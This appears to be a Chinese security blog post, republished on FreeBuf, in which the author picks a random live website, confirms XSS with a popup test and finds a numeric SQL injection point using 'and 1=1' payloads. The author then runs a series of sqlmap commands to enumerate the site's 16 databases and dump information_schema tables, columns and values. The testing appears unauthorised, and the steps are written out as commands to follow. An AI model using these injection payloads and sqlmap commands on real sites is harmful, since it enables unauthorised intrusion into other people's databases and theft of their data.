官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

盛年不重来,一日难再晨

在茫茫大海中,终于等到了你的到来!

在不断的搜索中,终于找到了一个“可爱啊”的网站,现在准备开饭了! 在这就绕过信息收集这个步骤了,在初步拿到这个网站时,首先要注意网站的结构,server之类的。

在这就绕过信息收集这个步骤了,在初步拿到这个网站时,首先要注意网站的结构,server之类的。

BEGIN

在网站代码后面输入JaveaScript测试代码 ;出现弹窗,证明存在一个小的XSS,是否存在更多的XSS漏洞信息,以后再做补充。

除此之后,我们对其他漏洞页进去了测试,结果居然有了!!!





可以发现,存在数字型的SQL注入点;于是用了传统的方法对网站进行了sql测试

http://www.xxxxxx.net/main.php?id=35 and 1=1 ;http://www.xxxxx.net/main.php?id=35 or 1=1

虽然输入这个判断其可能存在注入点,但是还是需要进一步测试



现在我们用kali中的sqlmap进行扫描;

sqlmap -u http://www.xxxxxx.net/main.php?id=35

从扫描的结果可以知道,数据库为Mysql,Apach版本为2.0.47,PHP版本为5.1.4,属于高版本,由前面的知识点可以判定肯定存在'information_schema'这个数据库;



接下来,我们将查询该网站可能存在的其他数据库

sqlmap -u http://www.xxxxx.net/main.php?id=35 --dbs



我们可以看到,这个网站存在16个数据库,其中应该有我们想要看的东西(切记 只能看,不能改哟)



于是我进入到了刚才提到的‘information_schema'这个数据库中



第一:查看该数据库的所有表名 sqlmap -u http://www.xxxxx/main.php?id=35 -D information_schema --tables

第二:选择其中一个表,查看其字段 qlmap -u http://www.xxxxxx.net/main.php?id=35 -D information_schema -T TABLES --columns

第三:查看字段中的数据值 sqlmap -u http://www.xxxx.net/main.php?id=35 -Dinformation_schema -C TABLE_NAME -dump

既然这个网站存在一些漏洞,我们也得遵守法律,也就到这儿吧!